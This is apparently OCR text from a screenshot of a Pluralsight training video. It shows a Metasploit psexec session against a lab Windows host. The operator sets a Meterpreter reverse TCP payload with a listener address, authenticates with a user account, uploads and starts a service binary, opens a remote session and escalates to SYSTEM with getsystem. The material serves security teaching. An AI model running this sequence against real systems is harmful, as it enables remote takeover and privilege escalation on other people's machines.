 File Edit View Search Terminal Help
msf exploit(psexec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set LHOST 172.16.1.38
LHOST => 172.16.1.38
msf exploit(psexec) > exploit
[*] Started reverse handler on 172.16.1.38:4444
[*] Connecting to the server...
[*] Authenticating to 192.168.1.70:445|KONESISLABS as user 'loki'...
[*] Uploading payload...
[*] Created \JJvHcjIn.exe...
[+] 192.168.1.70:445 - Service started successfully...
[*] Deleting \JJvHcjIn.exe...
[*] Sending stage (885806 bytes) to 192.168.1.70
[*] Meterpreter session 3 opened (172.16.1.38:4444 -> 192.168.1.70:55686) at 2015-09-28 20:45:56
-0400
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >
pluralsight